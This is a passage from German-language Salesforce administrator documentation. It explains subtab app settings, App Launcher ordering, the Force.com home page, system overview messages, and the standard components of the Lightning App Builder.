	- **•** Optimierte Benutzeroberfläche für die Profilverwaltung: Klicken Sie neben dem Profil, das Sie ändern möchten, auf **Objekteinstellungen**. Klicken Sie auf das zu ändernde Objekt und anschließend auf **Bearbeiten**.
		- Anmerkung: Einige Profile, wie etwa die von Chatter External- und Chatter Free-Benutzern, verfügen nicht über die erforderlichen Berechtigungen zum Anzeigen von Unterregisterkartenanwendungen.
- **3.** Ändern Sie die Registerkarteneinstellungen.

Endbenutzer können die Anzeige von Unterregisterkartenanwendungen nicht anpassen. Administratoren können Registerkarten in Unterregisterkartenanwendungen in den

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

#### NUTZERBERECHTIGUNGEN

Anzeigen von Anwendungen:

**•** "Setup und Konfiguration anzeigen"

Verwalten von Anwendungen:

**•** "Anwendung anpassen"

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## NUTZERBERECHTIGUNGEN

Anzeigen von Anwendungen:

**•** "Setup und Konfiguration anzeigen"

Verwalten von Anwendungen:

Registerkarteneinstellungen mit der Option Registerkarte ausgeblendet ausblenden. Die Benutzer können die Registerkarten anzeigen, die auf Standard: Aus und Standard: Ein gesetzt sind.

- **4.** (Nur ursprüngliche Benutzeroberfläche für die Profilverwaltung) Wenn Sie die Registerkartenanpassungen durch Benutzer auf die von Ihnen angegebenen Sichtbarkeitseinstellungen für Registerkarten zurücksetzen möchten, wählen Sie **Registerkartenanpassungen durch Benutzer überschreiben** aus.
- **5.** Klicken Sie auf **Speichern**.

SIEHE AUCH:

[Was ist eine Unterregisterkartenanwendung?](#page-5385-0) [Verwalten von Unterregisterkartenanwendungen](#page-5386-0)

# <span id="page-5387-0"></span>Neu Anordnen von Anwendungen

Ordnen Sie die Standardsortierreihenfolge für Salesforce-Anwendungen sowie benutzerdefinierte und verbundene Anwendungen in Ihrer Organisation an. Sie können Anwendungen auch im App Launcher ausblenden.

Als Administrator steuern Sie die Standardsortierreihenfolge der Anwendungen, die Ihren Benutzern in der Organisation angezeigt werden. Zu diesen Anwendungen gehören

Salesforce-Standardanwendungen wie die Salesforce Marketing-Anwendung, die Callcenter-Anwendung und alle benutzerdefinierten Anwendungen für Ihre Organisation. Ihre Organisation verwendet möglicherweise auch verbundene Anwendungen. Verbundene Anwendungen beinhalten Produktivitätsanwendungen wie Gmail™ und Microsoft Office 365™ oder andere Anwendungen, mit denen Ihre Benutzer ihre Arbeit erledigen können.

Die Sortierreihenfolge, die Sie für die Organisation festlegen, ist die Standardansicht für Ihre Benutzer. Die Benutzer beginnen mit der Standardansicht der Organisation und haben die Möglichkeit, ihre Anwendung neu anzuordnen, um schnell auf die am häufigsten verwendeten zuzugreifen.

## AUSGABEN

Verfügbarkeit: Lightning Experience und Salesforce Classic

Verfügbarkeit: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

[Neuanordnen des Force.com-Anwendungsmenüs und von App Launcher in Salesforce Classic](#page-5388-0)

Sie können die Reihenfolge ändern, in der Anwendungsbezeichnungen im Force.com-Anwendungsmenü angezeigt werden.

[Neuanordnung der App Launcher-Anwendungen in Salesforce Lightning Experience](#page-5389-0)

Sie können die Standardsichtbarkeit der Organisation und die Reihenfolge, in der Anwendungen angezeigt werden, in App Launcher ändern.

## <span id="page-5388-0"></span>Neuanordnen des Force.com-Anwendungsmenüs und von App Launcher in Salesforce Classic

Sie können die Reihenfolge ändern, in der Anwendungsbezeichnungen im Force.com-Anwendungsmenü angezeigt werden.

Das Force.com-Anwendungsmenü ist eine Dropdownliste, die oben auf jeder Anwendungsseite angezeigt wird. Sofern aktiviert, stellt App Launcher Benutzern Logos mit Verknüpfungen zu ihren lokalen Anwendungen, verbundenen Anwendungen und Salesforce-Anwendungen bereit.

- **1.** Verwenden Sie unter "Setup" eine der folgenden Vorgehensweisen:
	- **a.** Geben Sie im Feld Schnellsuche den Text *Anwendungen* ein, wählen Sie dann **Anwendungen** aus und klicken Sie auf **Neu anordnen**.
	- **b.** Geben Sie im Feld Schnellsuche den Text *Anwendungsmenü* ein und wählen Sie dann **Anwendungsmenü** aus.
- **2.** Ziehen Sie die Anwendungen in der Liste wie gewünscht, um die Anwendungsreihenfolge zu ändern. Die Änderungen treten sofort in Kraft.
- **3.** Klicken Sie optional auf **Sichtbar** oder **Ausgeblendet**, um einzelne Anwendungen im App Launcher für alle Benutzer der Organisation anzuzeigen oder auszublenden.

Alle in der Organisation installierten Anwendungen werden für die Sortierung angezeigt. Die Anwendungen, die Benutzer im Force.com-Anwendungsmenü und in App Launcher anzeigen können, variieren jedoch in Abhängigkeit der Sichtbarkeitseinstellungen der einzelnen Anwendungen und der Berechtigungen des Benutzers. Einem Administrator werden in der Regel mehr Anwendungen angezeigt als einem Standardbenutzer. Sie können alle Anwendungen

anzeigen, für die Sie die entsprechende Berechtigung haben, und die für Ihr Profil sichtbar sind. In App Launcher müssen verbundene

Anwendungen und Serviceanbieter über einen Start-URL verfügen, um aufgelistet zu werden.

SIEHE AUCH:

[Was ist eine Anwendung?](#page-5378-0) [Erstellen benutzerdefinierter Anwendungen](#page-5382-0) [Öffnen einer anderen Anwendung](#page-43-0) [App Launcher](#page-1092-0)

## AUSGABEN

Verfügbarkeit: Salesforce **Classic** 

Verfügbarkeit: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

#### NUTZERBERECHTIGUNGEN

Anzeigen von Anwendungen:

**•** "Setup und Konfiguration anzeigen"

Verwalten von Anwendungen:

## <span id="page-5389-0"></span>Neuanordnung der App Launcher-Anwendungen in Salesforce Lightning Experience

Sie können die Standardsichtbarkeit der Organisation und die Reihenfolge, in der Anwendungen angezeigt werden, in App Launcher ändern.

App Launcher zeigt alle verfügbaren Salesforce-Anwendungen eines Benutzers und jede verbundene Anwendung an, die ein Administrator für die Organisation installiert. Als Administrator können Sie mit dem App Launcher die standardmäßige Sortierreihenfolge und Sichtbarkeit für die Anwendungen in Ihrer Organisation festlegen. Anschließend können Benutzer ihre eigene Ansicht in App Launcher neu anordnen.

- **1.** Verwenden Sie unter "Setup" eine der folgenden Vorgehensweisen:
	- **a.** Geben Sie im Feld Schnellsuche den Text *Anwendungen* ein, wählen Sie dann **Anwendungen** aus und klicken Sie auf **Neu anordnen**.
	- **b.** Geben Sie im Feld Schnellsuche den Text *Anwendungsmenü* ein und wählen Sie dann **Anwendungsmenü** aus.
- **2.** Ziehen Sie die Anwendungen in der Liste wie gewünscht, um die Anwendungsreihenfolge zu ändern. Die Änderungen treten sofort in Kraft.
- **3.** Klicken Sie auf **Sichtbar** oder **Ausgeblendet**, um einzelne Anwendungen im App Launcher für alle Benutzer der Organisation anzuzeigen oder auszublenden.

Alle in der Organisation installierten Anwendungen werden für die Sortierung angezeigt. Die Anwendungen, die Benutzer in App Launcher anzeigen können, variieren jedoch in Abhängigkeit der Sichtbarkeitseinstellungen der einzelnen Anwendungen und der Berechtigungen des

Benutzers. Einem Administrator werden in der Regel mehr Anwendungen angezeigt als einem Standardbenutzer. Sie können alle Anwendungen anzeigen, für die Sie die entsprechende Berechtigung haben, und die für Ihr Profil sichtbar sind. Verbundene Anwendungen und Serviceanbieter müssen über einen Start-URL verfügen, um aufgelistet zu werden.

SIEHE AUCH:

[Was ist eine Anwendung?](#page-5378-0) [Öffnen einer anderen Anwendung](#page-43-0)

# Force.com-Startseite

Die Force.com-Startseite enthält Optionen zum Erstellen und Verwalten von Anwendungen.

Über "Setup" greifen Sie auf die Force.com-Startseite zu.

- **•** Der linke Seitenbereich, den Sie durchblättern oder durchsuchen können, bietet Zugriff auf alle Setup-Aktionen, Aufgaben und Tools.
- **•** Das Feld "Erste Schritte" enthält ein Tool zum Generieren einer einfachen Anwendung in einem einzigen Schritt und Links zu Informationen zum Erweitern und Verwalten von Anwendungen. Dieses Feld wird nicht angezeigt, wenn Sie es zuvor geschlossen haben.
- **•** In der Liste "Zuletzt verwendete Elemente" werden die Metadatenelemente angezeigt, die Sie kürzlich aufgerufen, bearbeitet oder erstellt haben. Die zugehörigen Objekte werden ebenfalls angezeigt.
- **•** Im Nachrichtenfeld "Systemüberblick" werden Nachrichten angezeigt, die Sie auf das Erreichen von Nutzungsbegrenzungen aufmerksam machen. Das Nachrichtenfeld "Systemüberblick" ist nicht standardmäßig aktiviert.

## AUSGABEN

Verfügbarkeit: Lightning Experience

Verfügbarkeit: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## NUTZERBERECHTIGUNGEN

Anzeigen von Anwendungen:

**•** "Setup und Konfiguration anzeigen"

Verwalten von Anwendungen:

**•** "Anwendung anpassen"

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: Alle Editionen außer **Database.com**

## NUTZERBERECHTIGUNGEN

Zugreifen auf die Force.com-Startseite:

- **•** Das Feld "Schnell-Links" bietet Links zum Verwalten von Tools, Benutzern, Anwendungen, der Sicherheit und von Daten.
- **•** Im Feld "Community" werden die verfügbaren Ressourcen angezeigt. Wenn Sie dieses Feld zuvor geschlossen haben, wird es bei jeder neuen Version erneut angezeigt.
- **•** Das rechte Fenster weist externe Links auf, die für Entwickler und Administratoren nützlich sind.

SIEHE AUCH:

[Liste "Zuletzt verwendete Elemente" \(Beta\)](#page-5390-0)

## <span id="page-5390-0"></span>Liste "Zuletzt verwendete Elemente" (Beta)

In der Liste "Zuletzt verwendete Elemente" werden die Metadatenelemente angezeigt, die Sie kürzlich aufgerufen, bearbeitet oder erstellt haben. Die zugehörigen Objekte werden ebenfalls angezeigt.

 $\bullet$ Anmerkung: Die Liste "Zuletzt verwendete Elemente" liegt als Beta-Version vor. Sie ist für die Produktion geeignet, weist jedoch bekannte Einschränkungen auf.

Die Liste "Zuletzt verwendete Elemente" enthält Folgendes:

- **•** Apex-Klassen
- **•** Apex-Auslöser
- **•** Genehmigungsprozesse
- **•** Anwendungen
- **•** Typen für benutzerdefinierte Berichte
- **•** E-Mail-Vorlagen
- **•** Felder
- **•** Objekte
- **•** Seitenlayouts
- **•** Berechtigungssätze
- **•** Profile
- **•** Datensatztypen
- **•** Statische Ressourcen
- **•** Registerkarten
- **•** Benutzer
- **•** Validierungsregeln
- **•** Visualforce-Seiten
- **•** Visualforce-Komponenten
- **•** Workflow-E-Mail-Benachrichtigungen
- **•** Workflowfeldaktualisierungen
- **•** Workflowausgangsnachrichten
- **•** Workflowregeln
- **•** Workflowaufgaben

Anmerkung: Die Liste "Zuletzt verwendete Elemente" in Setup ist unabhängig vom Abschnitt "Zuletzt verwendete Elemente", der in der Randleistenspalte von vielen Salesforce-Seiten angezeigt wird. In der Liste in Setup werden Elemente angezeigt, die

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: Alle Editionen außer **Database.com**

Administratoren verwenden, während im Abschnitt "Zuletzt verwendete Elemente" in der Randleiste Datensätze angezeigt werden, mit denen Endbenutzer gearbeitet haben.

## Konfigurieren von Force.com-Systemüberblicksnachrichten

Anmerkung: Auf der Seite mit der Systemübersicht werden nur die Elemente angezeigt, die für Ihre Organisation aktiviert sind. Beispielsweise werden Workflowregeln nur angezeigt, wenn für Ihre Organisation Workflows aktiviert sind.

Fügen Sie Systemüberblicks-Nutzungsnachrichten zur Force.com-Startseite hinzu, um darauf aufmerksam gemacht zu werden, wenn in Ihrer Organisation Grenzwerte erreicht werden. Sie können die Systemüberblicksnachrichten erweitern, ausblenden und verwerfen, die auf der Force.com-Startseite angezeigt werden. Die Systemüberblicksnachrichten auf der Startseite sind standardmäßig aktiviert.

Konfigurieren der Systemüberblicksnachrichten auf der Force.com-Startseite:

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Systemüberblick* ein und wählen Sie dann **Systemüberblick** aus.
- **2.** Klicken Sie auf **Force.com-Meldungen konfigurieren**.
- **3.** Wählen Sie die Typen von Systemüberblicksnachrichten aus, die auf der Force.com-Startseite angezeigt werden sollen, bzw. heben Sie die Auswahl derjenigen auf, die ausgeblendet werden sollen.
- **4.** Klicken Sie auf **OK**.
- Wichtig: Systemüberblicksnachrichten werden auf der Force.com-Startseite nur angezeigt, wenn in Ihrer Organisation Grenzwerte erreicht werden.

Wenn Sie auf der Force.com-Startseite Systemüberblicksnachrichten aktivieren oder verwerfen, ist davon nur Ihre persönliche Anzeige der Systemüberblicksnachrichten betroffen.

# Erstellen von benutzerdefinierten mobilen Anwendungen

# Erstellen von benutzerdefinierten mobilen Anwendungen mit Lightning-Seiten und Lightning App Builder

## Lightning-Anwendungsgenerator

Der Lightning-Anwendungsgenerator ist ein Zeigen-und-Klicken-Tool, mit dem die Erstellung benutzerdefinierter Anwendungsseiten für Salesforce1 und Lightning Experience zum Kinderspiel wird. Mit dem Lightning-Anwendungsgenerator können Sie verschiedene Komponenten auf einer einzigen Seite kombinieren, sodass Ihre Benutzer alles, was sie brauchen, an einem Ort finden.

Sie können auf den Lightning-Anwendungsgenerator zugreifen, indem Sie unter "Setup" im Feld Schnellsuche den Text *Anwendungsgenerator* eingeben und dann **Lightning-Anwendungsgenerator** auswählen.

Mit Lightning-Anwendungsgenerator können Sie Folgendes erstellen:

**•** Einzelseitenanwendungen, die zu Standardseiten führen

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

#### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: Alle Editionen außer **Personal** und Database.com

#### NUTZERBERECHTIGUNGEN

Konfigurieren von Force.com-Meldungen:

#### Herzlich willkommen, Salesforce Point & Click-Administratoren

- **•** Anwendungen im Dashboard-Stil, wie etwa Anwendungen zum Verfolgen wichtiger Verkaufsinteressenten oder wichtiger Leads für das Quartal
- **•** "Punktanwendungen" zur Lösung einer bestimmten Aufgabe wie eine Spesenanwendung, in der Benutzer Spesen eingeben und übermittelte Spesen überwachen können
- **•** Benutzerdefinierte Datensatzseiten für Ihre Objekte, die genau auf die Bedürfnisse Ihrer Benutzer zugeschnitten sind
- **•** Benutzerdefinierte Startseiten, die die von Ihren Benutzern am häufigsten verwendeten Komponenten und Funktionen enthalten



Lightning-Seiten sind die Technologie, auf die sich der Lightning-Anwendungsgenerator stützt. Eine Lightning-Seite ist ein benutzerdefiniertes Layout, mit dem Sie Seiten in der mobilen Anwendung Salesforce1 oder in Lightning Experience anpassen können.

Lightning-Seiten werden mithilfe von Lightning-Komponenten erstellt. Dabei handelt es sich um kompakte, konfigurierbare und wiederverwendbare Elemente, die Sie in Bereiche der Seite im Lightning-Anwendungsgenerator ziehen und dort ablegen können.

Im Lightning-Anwendungsgenerator können Standard-, benutzerdefinierte und Drittanbieter-Komponenten verwendet werden.

#### **Standardkomponenten**

Standardkomponenten sind Lightning-Komponenten, die von Salesforce erstellt wurden.

#### **Benutzerdefinierte Komponenten**

Benutzerdefinierte Komponenten sind Lightning-Komponenten, die Sie oder ein anderer Benutzer erstellt haben. Mit einigen Änderungen können benutzerdefinierte Lightning-Komponenten im Lightning-Anwendungsgenerator verwendet werden. Weitere Informationen dazu, wie Sie [Lightning](https://developer.salesforce.com/docs/atlas.en-us.lightning.meta/lightning/components_config_for_app_builder.htm)-Komponenten für den Anwendungsgenerator optimieren können, finden Sie im Lightning [Components Developer Guide](https://developer.salesforce.com/docs/atlas.en-us.lightning.meta/lightning/components_config_for_app_builder.htm).

#### **Drittanbieter-Komponenten in AppExchange**

AppExchange dient als Marktplatz für Lightning-Komponenten. Hier sind Pakete mit bereits konfigurierten Komponenten erhältlich, die sofort im Lightning-Anwendungsgenerator einsetzbar sind.

Der Lightning-Anwendungsgenerator wird in den aktuellen Desktopversionen von Microsoft® Internet Explorer®, Google Chrome™, Apple® Safari® und Mozilla® Firefox® unterstützt. Der Lightning-Anwendungsgenerator wird in mobilen Browsern oder in Internet Explorer Version 10 und älter nicht unterstützt. Für den Lightning-Anwendungsgenerator wird eine Mindestauflösung von 1280 x 1024 empfohlen.

## Erstellen einer benutzerdefinierten Anwendungsseite: Übersicht

Mit nur wenigen Schritten können Sie eine Anwendungsseite erstellen, mit der Ihre Lightning Experience- und Salesforce1-Benutzer auf die wichtigsten Objekte und Elemente in Ihrer benutzerdefinierten Anwendung zugreifen können. Benutzerdefinierte Anwendungsseiten werden mithilfe von Lightning-Seiten erstellt.

- **1.** Legen Sie vor dem Erstellen Ihrer Seite fest, welche Komponenten Sie einschließen möchten und welche globalen Aktionen Ihre Benutzer benötigen.
- **2.** Erstellen Sie die Lightning-Seite.

Sie können entweder den Lightning-Anwendungsgenerator in Salesforce verwenden oder die Lightning-Seite mithilfe von XML-Code erstellen und sie dann in Ihrer Organisation in einem Paket bereitstellen.

- **3.** Fügen Sie Ihrer Seite Aktionen hinzu.
- **4.** Aktivieren Sie Ihre Lightning-Seite in Lightning-Anwendungsgenerator.

Die Aktivierung ermöglicht es Ihnen, eine benutzerdefinierte Registerkarte für Ihre Anwendungsseite zu erstellen, ihre Sichtbarkeit festzulegen und sie den Salesforce1- und Lightning Experience-Navigationsmenüs hinzuzufügen – und zwar alles an einem Ort.

# Lightning-Seiten

Eine Lightning-Seite ist ein benutzerdefiniertes Layout, mit dem Sie Seiten in der mobilen Anwendung Salesforce1 oder in Lightning Experience anpassen können.

Lightning-Seiten stellen einen Mittelweg zwischen Seitenlayouts und Visualforce-Seiten dar. Wie im Seitenlayout können Sie auch auf Lightning-Seiten benutzerdefinierte Elemente auf einer Seite hinzufügen. Bei diesen Elementen handelt es sich jedoch nicht um Felder oder Visualforce-Komponenten, sondern um Lightning-Komponenten, die mehr Flexibilität ermöglichen.

Mithilfe einer Lightning-Seite können Sie eine Anwendungsstartseite erstellen, die Sie anschließend im Navigationsmenü von Salesforce1 hinzufügen können. Bei einer Anwendungsstartseite handelt es sich um eine mobile Startseite, über die Ihre Benutzer schnell auf die Objekte und Elemente zugreifen können, die in der Anwendung am wichtigsten sind.

Sie können eine Lightning-Seite auch zum Erstellen einer benutzerdefinierten Datensatzseite oder Startseite für Lightning Experience verwenden.

Die Struktur einer Lightning-Seite wird an das Gerät angepasst, auf dem sie angezeigt wird. Mit der Vorlage, die Sie beim Erstellen der Seite auswählen, wird gesteuert, wie sie auf einem gegebenen Gerät angezeigt wird. Die Vorlage der Lightning-Seite unterteilt die Seite in Bereiche.



Lightning-Seiten werden mithilfe von Lightning-Komponenten erstellt. Dabei handelt es sich um kompakte, konfigurierbare und wiederverwendbare Elemente, die Sie in Bereiche der Seite im Lightning-Anwendungsgenerator ziehen und dort ablegen können.

Eine Lightning-Seite besteht aus Bereichen, die jeweils mehrere Komponenten enthalten können.



Beispiel: Diese Lightning-Seite in Salesforce1 weist eine Komponente "Filterliste", eine Komponente "Zuletzt verwendete Elemente" und eine globale Aktion auf.



## Arten von Lightning-Seiten

Mit dem Lightning-Anwendungsgenerator können Sie verschiedene Arten von Lightning-Seiten erstellen. Nachdem Sie den Typ einer Lightning-Seite festgelegt haben, können Sie ihn nicht mehr ändern.

## Anwendungsseite

Verwenden Sie eine Anwendungsseite, um eine Startseite für eine Drittanbieteranwendung zu erstellen, die Sie dann direkt in den Navigationsmenüs von Salesforce1 und Lightning Experience hinzufügen können. Ihre Benutzer verfügen so über eine Anwendungsstartseite, über die sie schnell auf die Objekte und Elemente zugreifen können, die in der Anwendung am wichtigsten sind.

## Datensatzseite

Mit einer Datensatzseite können Sie eine angepasste Version einer Objektdatensatzseite in Lightning Experience erstellen und sie so genau an die Bedürfnisse Ihrer Benutzer anpassen.

### **Startseite**

Erstellen Sie Startseiten mit Funktionen, die für bestimmte Benutzertypen relevant sind, und weisen Sie die angepassten Seiten verschiedenen Benutzerprofilen zu.

## Standardkomponenten für Lightning-Seiten

Standardkomponenten sind Lightning-Komponenten, die von Salesforce erstellt wurden. Beim Erstellen von Lightning-Seiten sind mehrere Standardkomponenten verfügbar.

Anmerkung: Die hier aufgeführten Komponenten werden, sofern nicht anders angegeben, für alle Seitentypen unterstützt. Es sind auch andere standardmäßige Komponententypen verfügbar. Diese variieren je nach Art der Seite, die Sie erstellen, und in Abhängigkeit von dem Objekt, dem die Seite zugeordnet ist.

Für einige Komponenten sind Eigenschaften erforderlich, die Sie konfigurieren müssen, bevor die Komponente auf der Seite funktionsfähig ist. Wenn Sie einer Lightning-Seite im Lightning-Anwendungsgenerator eine Komponente hinzufügen, sind ihre erforderlichen Eigenschaften mit Sternchen gekennzeichnet.

Ein Bereich oder eine Registerkarte einer Lightning-Seite kann bis zu 25 Komponenten enthalten.

AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Sie können Komponenten von Lightning-Seiten auf einer Anwendungsseite nur Objekten zuordnen, die von Salesforce1 unterstützt werden. Eine Liste der unterstützten Objekte finden Sie unter [In der mobilen Anwendung Salesforce1 verfügbare Daten](#page-102-0).

## Anwendungsgenerator-Komponente

Im App Launcher werden die verfügbaren Salesforce-Anwendungen eines Benutzers angezeigt und alle verbundenen Anwendungen, die vom Administrator konfiguriert werden. Benutzer navigieren mithilfe des App Launcher zwischen Anwendungen.

Diese Komponente wird in API-Version 35.0 und höher unterstützt.

Wenden Sie sich an Salesforce, um die App Launcher-Komponente für den Lightning-Anwendungsgenerator in Ihrer Organisation zu aktivieren.

## Komponente "Filterliste"

Die Komponente "Filterliste" verweist auf eine Listenansicht und zeigt die ersten paar Datensätze aus dieser Ansicht an. Sie unterstützt alle öffentlichen und freigegebenen Listenansichten, die mit Standardobjekten und benutzerdefinierten Objekten verknüpft sind, mit Ausnahme von:

- **•** Activity
- **•** ContentVersion (Dateien)
- **•** Task
- **•** User
- **•** UserProfile

Standardmäßig werden in einer Komponente "Filterliste" die ersten drei Datensätze in der Liste angezeigt, aber Sie können sie so festlegen, dass maximal 30 Datensätze angezeigt werden.

Sie können für eine Komponente "Filterliste" keinen benutzerdefinierten Namen eingeben. Der Name der Komponente wird aus dem Namen des Listenansichtsfilters übernommen, den Sie beim Konfigurieren der Komponente auswählen.

Im Lightning-Anwendungsgenerator werden in der Dropdown-Liste "Objekt" für diese Komponente nur die Objekte angezeigt, denen Listenansichten zugeordnet sind.

## Komponente "Zuletzt verwendete Elemente"

In der Komponente "Zuletzt verwendete Elemente" wird eine Liste der zuletzt verwendeten Elemente angezeigt. Der Standardwert lautet "3", aber Sie können sie so festlegen, dass maximal 30 Elemente angezeigt werden. Im Lightning-Anwendungsgenerator können Sie angeben, von welchen Objekten Datensätze in der Liste der zuletzt verwendeten Elemente angezeigt werden sollen.

Die Komponente "Zuletzt verwendete Elemente" unterstützt basierend auf den angegebenen Eigenschaften die folgenden Objekte:

- **•** Alle benutzerdefinierten Objekte
- **•** Alle Standardobjekte, bei denen beide der folgenden Bedingungen erfüllt sind:
	- **–** Für das Objekt ist ein kompaktes Layout definiert.
	- **–** Das Objekt wird in der Liste der zuletzt verwendeten Objekte verfolgt.

Wird ein Objekt in der Liste der zuletzt verwendeten Objekte verfolgt, ist entweder eines der Felder LastViewedDate und LastReferencedDate vorhanden oder beide.

Die folgenden Objekte werden in der Komponente "Zuletzt verwendete Elemente" nicht unterstützt:

- **•** ContentVersion (Dateien)
- **•** User
- **•** UserProfile

## Komponente "Berichtsdiagramm"

Verwenden Sie die Komponente "Berichtsdiagramm", um ein Diagramm aus einem Bericht auf Ihrer Lightning-Seite einzufügen. Wenn Sie das Feld Bezeichnung der Komponente leer lassen, wird die Bezeichnung der Komponente aus der Bezeichnung des Berichts übernommen.

Das Diagramm wird aktualisiert, wenn seine Berichtsdaten älter als ein Tag sind. In den Komponenteneigenschaften können Sie auswählen, dass eine Schaltfläche zum Aktualisieren angezeigt wird, damit Benutzer das Diagramm aktualisieren können. Beim Speichern der Definitionen des Berichts werden die Diagrammdaten in der Komponente auch aktualisiert.

Das Festlegen von Filtern für die Diagrammdaten des Berichts wird nur für Datensatzseiten unterstützt. Wenn Sie eine Filteroption festlegen, zeigt die Komponente "Berichtsdiagramm" den Benutzern die gefilterten Daten an.

Diese Komponente wird in API-Version 32.0 und höher unterstützt. Sie funktioniert nicht mit Berichten, die im Ordner "Meine persönlichen benutzerdefinierten Berichte" abgelegt sind. Komponenten vom Typ "Berichtsdiagramm", die Berichte im Ordner "Nicht abgelegte öffentliche Berichte" referenzieren, können nicht bereitgestellt werden, wenn Sie sie zu einem Paket hinzufügen.

## Komponente "Rich Text"

Verwenden Sie die Komponente "Rich Text", um Ihrer Lightning-Seite Text und einfaches HTML-Markup hinzuzufügen.

Anmerkung: JavaScript, CSS, iFrames und anderes erweitertes Markup werden nicht unterstützt. Wenn Sie in einer Komponente erweiterte HTML-Elemente verwenden möchten, empfiehlt sich die Verwendung einer Komponente vom Typ "Visualforce-Seite" oder eine benutzerdefinierte Lightning-Komponente.

Die Komponente "Rich Text" ist auf 4.000 Zeichen beschränkt. Diese Komponente wird in API-Version 32.0 und höher unterstützt.

## Komponente "Registerkarten"

Verwenden Sie die Komponente "Registerkarten", um eine Reihe von Registerkarten zu einem Bereich Ihrer Lightning-Seite hinzuzufügen. Sie können aus einer Reihe von Standardregisterkarten wählen oder benutzerdefinierte Registerkarten erstellen, um Datensatzseiten für die Lightning Experience-Benutzer zu optimieren. Die Komponente "Registerkarten" wird nur für Lightning Experience-Datensatzseiten unterstützt.

In einer Registerkartenkomponente können Sie bis zu 25 Registerkarten platzieren. Diese Komponente wird in API-Version 36.0 und höher unterstützt.

## Komponente "Visualforce-Seite"

Verwenden Sie die Komponente "Visualforce-Seite", um in Ihrer Lightning-Seite eine Visualforce-Seite einzufügen.

Wenn Sie das Feld Bezeichnung der Komponente leer lassen, wird die Bezeichnung der Komponente aus der Bezeichnung der Visualforce-Seite übernommen, die Sie ihr zuweisen.

